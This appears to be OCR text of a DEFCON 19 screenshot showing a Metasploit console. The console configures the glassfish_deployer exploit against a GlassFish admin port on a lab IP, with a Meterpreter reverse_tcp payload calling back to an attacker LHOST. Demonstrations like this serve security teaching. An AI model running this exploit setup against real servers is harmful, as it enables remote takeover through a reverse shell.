 Applications Places System
Tue Jul 26, 9:08 PM
jabra@fou: /opt/metasploit3/msf3
File Edit View Search Terminal Help
APP_RPORT 8080 yes The Application interface port
PASSWORD no The password for the specified username
PATH / yes The URI path of the GlassFish Server
Proxies no Use a proxy chain
RHOST yes The target address
RPORT 4848 yes The target port
USERNAME admin no The username to authenticate as
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(glassfish_deployer) > set RHOST 192.168.200.129
RHOST => 192.168.200.129
msf exploit(glassfish_deployer) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(glassfish_deployer) > set LHOST 192.168.200.1
LHOST => 192.168.200.1
msf exploit(glassfish_deployer) >
jabra@fou: /opt/met...
Available Updates - M...
DEFCON
19